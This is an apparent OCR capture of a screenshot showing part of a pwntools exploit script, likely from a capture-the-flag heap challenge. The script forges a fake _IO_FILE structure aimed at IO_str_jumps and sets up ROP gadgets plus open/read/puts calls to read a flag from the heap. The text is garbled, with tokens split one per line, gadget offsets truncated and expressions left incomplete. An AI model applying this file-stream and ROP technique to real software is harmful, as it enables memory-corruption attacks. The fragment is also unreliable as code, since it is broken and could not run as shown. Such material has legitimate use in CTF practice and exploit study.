
fake_IO_FILE  
=
 p64
(
0
)
+
 p64
(
0
)
fake_IO_FILE 
+=
 p64
(
0
)
+
 p64
(
0
)
fake_IO_FILE 
+=
 p64
(
0
)
+
 p64
(
1
)
fake_IO_FILE 
+=
 p64
(
0
)
+
 p64
(
heap_base 
+
fake_IO_FILE  
=
 fake_IO_FILE
.
ljust
(
0xD8
,
fake_IO_FILE 
+=
 p64
(
IO_str_jumps 
-
8
)
fake_IO_FILE 
+=
 p64
(
0
)
+
 p64
(
libc_base 
+
pop_rdi_ret 
=
 libc_base 
+
0x000000000002
pop_rdx_ret 
=
 libc_base 
+
0x000000000000
pop_rax_ret 
=
 libc_base 
+
0x000000000004
pop_rsi_ret 
=
 libc_base 
+
0x000000000002
syscall 
=
 libc_base 
+
 libc
.
sym
[
'syscall'
ret 
=
 libc_base 
+
0x00000000000008AA
Open 
=
 libc_base 
+
 libc
.
sym
[
'open'
]
Read 
=
 libc_base 
+
 libc
.
sym
[
'read'
]
Puts 
=
 libc_base 
+
 libc
.
sym
[
'puts'
]
FLAG  
=
 heap_base 
+
0x2870
+
0x130